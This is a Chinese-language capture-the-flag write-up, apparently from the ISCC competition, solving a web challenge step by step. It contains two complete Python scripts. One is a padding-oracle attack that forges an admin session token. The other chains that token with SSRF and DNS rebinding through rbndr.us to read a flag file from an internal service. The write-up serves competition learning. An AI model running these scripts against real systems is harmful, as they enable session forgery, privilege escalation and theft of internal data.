信息收集访问http://39.105.213.28:12605/robots.txt


- 发现 GraphQL 端点 /graphql
- 存在多个敏感 API 路径
测试GraphQL 的错误响应，说明端点存在但字段名 xyz 不存在。现在我们需要 测试具体的字段名


进行弱口令token爆破


Padding Oracle 漏洞：
看到返回 400 Bad Request 和 "padding" 错误！这 确认了 Padding Oracle 漏洞存在 ！


然后写个脚本爆破admin账号的token
import requests
import base64
import os

# ===================== 你的配置 =====================
TARGET = "http://39.105.213.28:12605"
ALICE_TOKEN = "开始拿到的token"
# =====================================================

BS = 16

def b64u_enc(data: bytes) -> str:
return base64.urlsafe_b64encode(data).decode().rstrip("=")

def oracle(blob: bytes) -> bool:
token = b64u_enc(blob)
try:
r = requests.post(f"{TARGET}/api/session/decrypt",
json={"token": token}, timeout=5)
return r.status_code != 400
except:
return False

def discover_D(C: bytes) -> bytes:
assert len(C) == BS
D = bytearray(BS)
for pad in range(1, 17):
idx = BS - pad
for guess in range(256):
forged = bytearray(BS)
for j in range(idx+1, BS):
forged[j] = D[j] ^ pad
forged[idx] = guess
if oracle(bytes(forged) + C):
if pad == 1:
test = bytearray(forged)
test[idx-1] ^= 1
if not oracle(bytes(test) + C):
continue
D[idx] = guess ^ pad
break
else:
raise Exception(f"爆破失败 pad={pad}")
print(f"[+] 正在爆破: pad {pad}/16 ✅")
return bytes(D)

# ===================== 伪造 Admin =====================
print("[*] 开始生成 Admin Token...")

P2 = b'{"user":"oracle"'
P3 = b',"role":"admin"}'
P4 = bytes([16])*16

C4 = os.urandom(BS)
D4 = discover_D(C4)
C3 = bytes([D4[i] ^ P4[i] for i in range(BS)])

D3 = discover_D(C3)
C2 = bytes([D3[i] ^ P3[i] for i in range(BS)])

D2 = discover_D(C2)
C1 = bytes([D2[i] ^ P2[i] for i in range(BS)])

admin_token = b64u_enc(C1 + C2 + C3 + C4)

print("\n" + "="*60)
print("🎉 成功！你的 Admin Token：")
print(admin_token)
print("="*60)
爆破出来管理员账号的token之后再写个脚本得到flag
import requests
import json
import time

# ===================== 【你的靶场配置】 =====================
BASE = "http://39.105.213.28:12605"
# 这里填你刚刚爆破出来的 ADMIN TOKEN
ADMIN_TOKEN = "token"
# ===========================================================

S = requests.Session()
cookies = {"session": ADMIN_TOKEN}

# ========== Stage 4：拿 internal_token ==========
print("\n[+] 获取管理员内部信息...")
res = S.get(f"{BASE}/api/profile", cookies=cookies)
profile = res.json()
INTERNAL_TOKEN = profile["internal_token"]
print(f"[+] 内部令牌：{INTERNAL_TOKEN}")

# ========== Stage 5：SSRF + DNS重绑定 拿 Flag ==========
print("\n[+] 开始获取 Flag...（DNS重绑定需要多试几次）")
target_url = "http://7f000001.01010101.rbndr.us:6000/cache/template?name=/flag"

flag = None
for attempt in range(1, 25):
try:
r = S.post(f"{BASE}/api/webhook/test", json={
"url": target_url,
"method": "GET",
"headers": {"X-Internal-Token": INTERNAL_TOKEN},
})

if r.status_code == 200:
try:
body = r.json()
content = json.loads(body.get("body", "{}")).get("content", "")
print(content)
if "ISCC{" in content:
flag = content.strip()
print(f"\n🎉 第{attempt}次尝试 → 成功拿到FLAG！！！")
print("=" * 60)
print(f"FLAG：{flag}")
print("=" * 60)
break

except:
pass

print(f"[尝试 {attempt}] 未命中，继续重试...")
time.sleep(2)
except Exception as e:
print(f"[尝试 {attempt}] 出错，重试...")
time.sleep(2)

if not flag:
print("\n❌ 未命中DNS重绑定，重新运行一次脚本即可！")

